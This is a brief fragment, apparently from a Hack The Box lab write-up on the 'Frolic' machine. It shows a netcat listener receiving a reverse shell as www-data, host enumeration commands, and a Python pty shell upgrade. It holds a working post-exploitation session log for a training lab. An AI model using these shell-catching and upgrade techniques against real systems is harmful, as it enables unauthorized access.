 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.111] 51380
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
frolic
$ hostname -I
10.10.10.111 dead:beef::250:56ff:feb9:36a
$ uname -a
Linux frolic 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:22:43 UTC 2018 i686 athlon i686 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.4 LTS
Release:        16.04
Codename:       xenial
$ which pytho3
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/sh")'
$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks
Reconnaissance - Enumeration